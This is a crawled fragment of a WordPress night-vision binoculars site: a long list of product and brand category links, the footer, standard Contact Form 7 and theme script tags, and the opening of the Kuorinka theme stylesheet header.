	<li class="cat-item cat-item-706"><a href="https://nighteyebinoculars.net/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://nighteyebinoculars.net/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://nighteyebinoculars.net/category/prismtico/" >prismtico</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://nighteyebinoculars.net/category/prismticos/" >prismticos</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://nighteyebinoculars.net/category/procular/" >procular</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://nighteyebinoculars.net/category/profesional/" >profesional</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://nighteyebinoculars.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://nighteyebinoculars.net/category/profey/" >profey</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://nighteyebinoculars.net/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://nighteyebinoculars.net/category/ps28/" >ps28</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://nighteyebinoculars.net/category/psv-14/" >psv-14</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://nighteyebinoculars.net/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://nighteyebinoculars.net/category/pvs-14/" >pvs-14</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://nighteyebinoculars.net/category/pvs-31/" >pvs-31</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://nighteyebinoculars.net/category/pvs18/" >pvs18</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://nighteyebinoculars.net/category/pvs31/" >pvs31</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://nighteyebinoculars.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://nighteyebinoculars.net/category/qanliiy/" >qanliiy</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://nighteyebinoculars.net/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://nighteyebinoculars.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://nighteyebinoculars.net/category/rainier/" >rainier</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://nighteyebinoculars.net/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://nighteyebinoculars.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://nighteyebinoculars.net/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://nighteyebinoculars.net/category/raymarine/" >raymarine</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://nighteyebinoculars.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://nighteyebinoculars.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://nighteyebinoculars.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://nighteyebinoculars.net/category/realtech/" >realtech</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://nighteyebinoculars.net/category/realtek/" >realtek</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://nighteyebinoculars.net/category/realtree/" >realtree</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://nighteyebinoculars.net/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://nighteyebinoculars.net/category/refractive/" >refractive</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://nighteyebinoculars.net/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://nighteyebinoculars.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://nighteyebinoculars.net/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://nighteyebinoculars.net/category/rexing/" >rexing</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://nighteyebinoculars.net/category/rg-88/" >rg-88</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://nighteyebinoculars.net/category/rg55/" >rg55</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://nighteyebinoculars.net/category/rg88/" >rg88</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://nighteyebinoculars.net/category/rg88-5x/" >rg88-5x</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://nighteyebinoculars.net/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://nighteyebinoculars.net/category/riflescope/" >riflescope</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://nighteyebinoculars.net/category/rocoda/" >rocoda</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://nighteyebinoculars.net/category/rolaids/" >rolaids</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://nighteyebinoculars.net/category/ronger/" >ronger</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://nighteyebinoculars.net/category/rongland/" >rongland</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://nighteyebinoculars.net/category/ruaiok/" >ruaiok</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://nighteyebinoculars.net/category/rumanian/" >rumanian</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://nighteyebinoculars.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://nighteyebinoculars.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://nighteyebinoculars.net/category/sa32/" >sa32</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://nighteyebinoculars.net/category/sainspot/" >sainspot</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://nighteyebinoculars.net/category/sakura/" >sakura</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://nighteyebinoculars.net/category/salati/" >salati</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://nighteyebinoculars.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://nighteyebinoculars.net/category/sanko/" >sanko</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://nighteyebinoculars.net/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://nighteyebinoculars.net/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://nighteyebinoculars.net/category/scopes/" >scopes</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://nighteyebinoculars.net/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://nighteyebinoculars.net/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://nighteyebinoculars.net/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://nighteyebinoculars.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://nighteyebinoculars.net/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://nighteyebinoculars.net/category/shanniss/" >shanniss</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://nighteyebinoculars.net/category/sharper/" >sharper</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://nighteyebinoculars.net/category/sheltered/" >sheltered</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://nighteyebinoculars.net/category/shenfan/" >shenfan</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://nighteyebinoculars.net/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://nighteyebinoculars.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://nighteyebinoculars.net/category/sibir/" >sibir</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://nighteyebinoculars.net/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://nighteyebinoculars.net/category/sightmark/" >sightmark</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://nighteyebinoculars.net/category/signify/" >signify</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://nighteyebinoculars.net/category/signstek/" >signstek</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://nighteyebinoculars.net/category/sionyx/" >sionyx</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://nighteyebinoculars.net/category/skylink/" >skylink</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://nighteyebinoculars.net/category/skyoptikst/" >skyoptikst</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://nighteyebinoculars.net/category/skywatching/" >skywatching</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://nighteyebinoculars.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://nighteyebinoculars.net/category/smartphone/" >smartphone</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://nighteyebinoculars.net/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://nighteyebinoculars.net/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://nighteyebinoculars.net/category/snooperscope/" >snooperscope</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://nighteyebinoculars.net/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://nighteyebinoculars.net/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://nighteyebinoculars.net/category/solomark/" >solomark</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://nighteyebinoculars.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://nighteyebinoculars.net/category/sotac-gear/" >sotac-gear</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://nighteyebinoculars.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://nighteyebinoculars.net/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://nighteyebinoculars.net/category/soviet-made/" >soviet-made</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://nighteyebinoculars.net/category/sovietski/" >sovietski</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://nighteyebinoculars.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://nighteyebinoculars.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://nighteyebinoculars.net/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://nighteyebinoculars.net/category/spynet/" >spynet</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://nighteyebinoculars.net/category/spyx/" >spyx</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://nighteyebinoculars.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://nighteyebinoculars.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://nighteyebinoculars.net/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://nighteyebinoculars.net/category/stealthcam/" >stealthcam</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://nighteyebinoculars.net/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://nighteyebinoculars.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://nighteyebinoculars.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://nighteyebinoculars.net/category/sulit/" >sulit</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://nighteyebinoculars.net/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://nighteyebinoculars.net/category/suncore/" >suncore</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://nighteyebinoculars.net/category/sunktek/" >sunktek</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://nighteyebinoculars.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://nighteyebinoculars.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://nighteyebinoculars.net/category/supereye/" >supereye</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://nighteyebinoculars.net/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://nighteyebinoculars.net/category/sv27/" >sv27</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://nighteyebinoculars.net/category/svbony/" >svbony</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://nighteyebinoculars.net/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://nighteyebinoculars.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://nighteyebinoculars.net/category/tabby/" >tabby</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://nighteyebinoculars.net/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://nighteyebinoculars.net/category/tactics/" >tactics</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://nighteyebinoculars.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://nighteyebinoculars.net/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://nighteyebinoculars.net/category/taotuo/" >taotuo</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://nighteyebinoculars.net/category/tarsier/" >tarsier</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://nighteyebinoculars.net/category/tasco/" >tasco</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://nighteyebinoculars.net/category/telescope/" >telescope</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://nighteyebinoculars.net/category/telescopes/" >télescopes</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://nighteyebinoculars.net/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://nighteyebinoculars.net/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://nighteyebinoculars.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://nighteyebinoculars.net/category/theon/" >theon</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://nighteyebinoculars.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://nighteyebinoculars.net/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://nighteyebinoculars.net/category/thermnight/" >thermnight</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://nighteyebinoculars.net/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://nighteyebinoculars.net/category/tkwser/" >tkwser</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://nighteyebinoculars.net/category/tl300/" >tl300</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://nighteyebinoculars.net/category/tn430/" >tn430</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://nighteyebinoculars.net/category/tnvc/" >tnvc</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://nighteyebinoculars.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://nighteyebinoculars.net/category/toni/" >toni</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://nighteyebinoculars.net/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://nighteyebinoculars.net/category/topnaca/" >topnaca</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://nighteyebinoculars.net/category/torchtree/" >torchtree</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://nighteyebinoculars.net/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://nighteyebinoculars.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://nighteyebinoculars.net/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://nighteyebinoculars.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://nighteyebinoculars.net/category/trumilsim/" >trumilsim</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://nighteyebinoculars.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://nighteyebinoculars.net/category/tts260/" >tts260</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://nighteyebinoculars.net/category/uh-1/" >uh-1</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://nighteyebinoculars.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://nighteyebinoculars.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://nighteyebinoculars.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://nighteyebinoculars.net/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://nighteyebinoculars.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://nighteyebinoculars.net/category/unclehu/" >unclehu</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://nighteyebinoculars.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://nighteyebinoculars.net/category/unturned/" >unturned</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://nighteyebinoculars.net/category/unwrapping/" >unwrapping</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://nighteyebinoculars.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://nighteyebinoculars.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://nighteyebinoculars.net/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://nighteyebinoculars.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://nighteyebinoculars.net/category/uphig/" >uphig</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://nighteyebinoculars.net/category/uscamel/" >uscamel</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://nighteyebinoculars.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://nighteyebinoculars.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://nighteyebinoculars.net/category/v500/" >v500</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://nighteyebinoculars.net/category/vabsce/" >vabsce</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://nighteyebinoculars.net/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://nighteyebinoculars.net/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://nighteyebinoculars.net/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://nighteyebinoculars.net/category/vellee/" >vellee</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://nighteyebinoculars.net/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://nighteyebinoculars.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://nighteyebinoculars.net/category/victoptics/" >victoptics</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://nighteyebinoculars.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://nighteyebinoculars.net/category/video48mp/" >video48mp</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://nighteyebinoculars.net/category/viewfinder/" >viewfinder</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://nighteyebinoculars.net/category/vigilante/" >vigilante</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://nighteyebinoculars.net/category/vimel/" >vimel</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://nighteyebinoculars.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://nighteyebinoculars.net/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://nighteyebinoculars.net/category/viperx/" >viperx</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://nighteyebinoculars.net/category/visiocrest/" >visiocrest</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://nighteyebinoculars.net/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://nighteyebinoculars.net/category/visionking/" >visionking</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://nighteyebinoculars.net/category/visionking2018/" >visionking2018</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://nighteyebinoculars.net/category/visore/" >visore</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://nighteyebinoculars.net/category/vixen/" >vixen</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://nighteyebinoculars.net/category/vmotal/" >vmotal</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://nighteyebinoculars.net/category/vortex/" >vortex</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://nighteyebinoculars.net/category/vr300/" >vr300</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://nighteyebinoculars.net/category/vrnv100/" >vrnv100</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://nighteyebinoculars.net/category/vrnv300/" >vrnv300</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://nighteyebinoculars.net/category/vrnv331/" >vrnv331</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://nighteyebinoculars.net/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://nighteyebinoculars.net/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://nighteyebinoculars.net/category/wanney/" >wanney</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://nighteyebinoculars.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://nighteyebinoculars.net/category/war-hawk/" >war-hawk</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://nighteyebinoculars.net/category/warmtuyo/" >warmtuyo</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://nighteyebinoculars.net/category/wars/" >wars</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://nighteyebinoculars.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://nighteyebinoculars.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://nighteyebinoculars.net/category/weareagle/" >weareagle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://nighteyebinoculars.net/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://nighteyebinoculars.net/category/weatherproof/" >weatherproof</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://nighteyebinoculars.net/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://nighteyebinoculars.net/category/wg-37/" >wg-37</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://nighteyebinoculars.net/category/wg-50/" >wg-50</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://nighteyebinoculars.net/category/wg-80/" >wg-80</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://nighteyebinoculars.net/category/wg500b/" >wg500b</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://nighteyebinoculars.net/category/wg535/" >wg535</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://nighteyebinoculars.net/category/wg550b/" >wg550b</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://nighteyebinoculars.net/category/wg600b/" >wg600b</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://nighteyebinoculars.net/category/wg650pro/" >wg650pro</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://nighteyebinoculars.net/category/wgx4/" >wgx4</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://nighteyebinoculars.net/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://nighteyebinoculars.net/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://nighteyebinoculars.net/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://nighteyebinoculars.net/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://nighteyebinoculars.net/category/wildgame/" >wildgame</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://nighteyebinoculars.net/category/wildgameplus/" >wildgameplus</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://nighteyebinoculars.net/category/wildgarder/" >wildgarder</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://nighteyebinoculars.net/category/wildguarder/" >wildguarder</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://nighteyebinoculars.net/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://nighteyebinoculars.net/category/wingspan/" >wingspan</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://nighteyebinoculars.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://nighteyebinoculars.net/category/wolfcub/" >wolfcub</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://nighteyebinoculars.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://nighteyebinoculars.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://nighteyebinoculars.net/category/wosports/" >wosports</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://nighteyebinoculars.net/category/x-stand/" >x-stand</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://nighteyebinoculars.net/category/x-vision/" >x-vision</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://nighteyebinoculars.net/category/xenonics/" >xenonics</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://nighteyebinoculars.net/category/xgen/" >xgen</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://nighteyebinoculars.net/category/y01a/" >y01a</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://nighteyebinoculars.net/category/y9044/" >y9044</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://nighteyebinoculars.net/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://nighteyebinoculars.net/category/yashica/" >yashica</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://nighteyebinoculars.net/category/yukan/" >yukan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://nighteyebinoculars.net/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://nighteyebinoculars.net/category/z525/" >z525</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://nighteyebinoculars.net/category/z555/" >z555</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://nighteyebinoculars.net/category/z9001/" >z9001</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://nighteyebinoculars.net/category/z9005/" >z9005</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://nighteyebinoculars.net/category/z9155/" >z9155</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://nighteyebinoculars.net/category/z9157/" >z9157</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://nighteyebinoculars.net/category/z9158/" >z9158</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://nighteyebinoculars.net/category/zavarius/" >zavarius</a>
</li>
	<li class="cat-item cat-item-439 current-cat"><a href="https://nighteyebinoculars.net/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://nighteyebinoculars.net/category/zenit/" >zenit</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://nighteyebinoculars.net/category/zennox/" >zennox</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://nighteyebinoculars.net/category/zimoce/" >zimoce</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://nighteyebinoculars.net/category/zoom/" >zoom</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://nighteyebinoculars.net/category/zoomable/" >zoomable</a>
</li>
		</ul>
</section>			
		
	</aside><!-- #sidebar-primary .aside -->

			
			</div><!-- .wrap-inside -->
		</div><!-- .wrap -->
	</div><!-- #content -->
	
	
	<footer id="colophon" class="site-footer" role="contentinfo" aria-labelledby="footer-header" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<h2 class="screen-reader-text" id="footer-header">Footer Content</h2>
		
				
				
					<div class="site-info">
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep">&middot;</span>
				Theme Kuorinka by <a href="https://foxland.fi" rel="designer">Foxnet</a>			</div><!-- .site-info -->
				
	</footer><!-- #colophon -->
	
		
</div><!-- #page -->

<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/nighteyebinoculars.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/themes/default/js/functions.min.js?ver=1.3.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nighteyebinoculars.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 11924
content:
/*
Theme Name: Kuorinka
Theme URI: https://foxland.fi/downloads/kuorinka
Author: Sami Keijonen
Author URI: https://foxland.fi
Description: Kuorinka is an accessible, translation-ready theme. It supports right-to-left languages, Schema.org microdata, and all of WordPress’ built-in theme features. It's also child theme friendly.
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
